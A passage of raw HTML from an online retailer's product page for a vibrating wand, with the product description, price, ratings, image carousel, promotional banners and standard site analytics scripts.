    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background: #400617;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#f8beb5;}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:12px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/offers/up-to-30-off-all/">
Up to 30% off Selected - Shop Now</a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Moregasm+ Boost Wand","product_url":"https://www.annsummers.com/sex-toys/sex-toys-wands/moregasm%2B-boost-wand/2007201NO_SIZE.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png","product_description":"Experience targeted sensations with our new Moregasm+ Boost Wand.  Expertly designed with our exclusive Climax Technology, the motors emit strong, low-frequency vibrations designed to travel deeper through the body to stimulate over 15,000 nerve endings in the clitoris.  </p> Made from soft dual-silicone material that gently moulds to your body, the rounded head is gently rippled for extra stimulation.  Massage your external pleasure points with the easy-to-use control buttons and experience the 10 functions including 5 increasing speeds and 5 vibration patterns. When you’re near climax, simply quick press the power button to activate the boost motor to intensify your favourite setting for 10 seconds to deliver orgasmic stimulation. </p>Ensure you use a water-based lubricant to heighten the sensations and keep your toy clean with our Ann Summers Buzz Fresh range.","product_sku":"2007201NO_SIZE","product_price":120,"product_status":"In stock","product_currency":"USD","product_specialPrice":120,"product_categories":"sex-toys-wands,sex-toys","product_brand":"Moregasm+"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '2007201NO_SIZE',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "2007201NO_SIZE", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="2007201NO_SIZE">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/">
              Sex Toys
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="/sex-toys/wands/">
              Wands
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Moregasm+ Boost Wand
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 0.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c2ee21f/images/2007201/2007201_Z_7.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c2ee21f/images/2007201/2007201_Z_7.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 1.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
            

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/859761840?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1717675653-2bbe2515471fcfdfecd41349bee0927f2495b0f3f3df16ddc45d92402aef3897-d?mw=400&amp;mh=711&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

            
        
        


    


<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27cafed/images/2007201/2007201_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27cafed/images/2007201/2007201_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4927e833/images/2007201/2007201_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4927e833/images/2007201/2007201_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c29879a/images/2007201/2007201_Z_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c29879a/images/2007201/2007201_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e9dcb4a/images/2007201/2007201_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e9dcb4a/images/2007201/2007201_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f58268f/images/2007201/2007201_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f58268f/images/2007201/2007201_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="8" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e4625b6/images/2007201/2007201_Z_6.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e4625b6/images/2007201/2007201_Z_6.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 8.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        


    


<div class="swiper-slide" data-thumb="9" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw011333d8/images/2007201/2007201_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw011333d8/images/2007201/2007201_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Moregasm+ Boost Wand image number 9.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw15c38347/images/2007201/2007201_NZ.png?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Moregasm+ Boost Wand image number 0.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c2ee21f/images/2007201/2007201_Z_7.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 1.0"
      itemprop="image" />
      
      
  </div>


    
      
          

<div class="swiper-slide swiper-slide-video lazy" data-thumb="2" data-url="https://player.vimeo.com/video/859761840?muted=1">
  <div class="video__overlay" style="background-image: url(https://i.vimeocdn.com/video/1717675653-2bbe2515471fcfdfecd41349bee0927f2495b0f3f3df16ddc45d92402aef3897-d?mw=400&amp;mh=711&amp;q=70)">
    <div class="video__overlay__button">
      <span class="video__overlay__button__icon fa fa-play"></span>
      <span class="video__overlay__button__text">Video</span>
    </div>
  </div>
</div>

          
      
      






    



  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb27cafed/images/2007201/2007201_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4927e833/images/2007201/2007201_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4c29879a/images/2007201/2007201_Z_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5e9dcb4a/images/2007201/2007201_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw5f58268f/images/2007201/2007201_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 7.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="8">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw2e4625b6/images/2007201/2007201_Z_6.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 8.0"
      itemprop="image" />
      
      
  </div>


    
      
      






    



  <div class="swiper-slide" data-thumb="9">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw011333d8/images/2007201/2007201_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Moregasm+ Boost Wand image number 9.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-moregasm%2B"> Moregasm+</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">2007201NO_SIZE</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Moregasm+ Boost Wand</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="120.0">
        
        $ 120.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="3.7 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="2007201NO_SIZE-ada-star-ratings-text">3.7 out of 5 star rating</span>
        
          <div aria-labelledby="2007201NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007201NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007201NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007201NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="2007201NO_SIZE-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                  fa-star-o
                  
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            33 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYSCALLOUT">
          <p><strong><a class="quickview-btn offer-box-link" href="https://www.annsummers.com/sex-toys/all-sex-toys/" style="color:#ff27ac!important"><span style="color:#ff27ac;"><font style="vertical-align: inherit;"><span style="background-color:#000000;">Buy 1 Get 1 Half Price Toys</span></font></span></a></strong></p>
        </a>
      
    </div>
  
    <div class="callout" title="">
      
        <a class="link" href="/search?pmid=BOGOHPTOYS">
          
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="true" data-available="true">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      


  <div class="video__button d-inline d-md-block" data-thumb="2">
    <i class="video__button__icon fa fa-play"></i>
    <span class="video__button__text">Video</span>
  </div>


    </li>
    
      <li>
        
          
            <div class="availability-msg-item
                      d-none
                      
                      ">
              In Stock
            </div>
          
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
            <div class="main-attributes">
                
                    
                
                    
                
                    
                
                    
                
            </div>
        
    </div>
</div>


              
              
              

              
                <div class="attribute quantity">
                  <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?pid=2007201NO_SIZE&amp;quantity=12"
                
        >
            12
        </option>
    
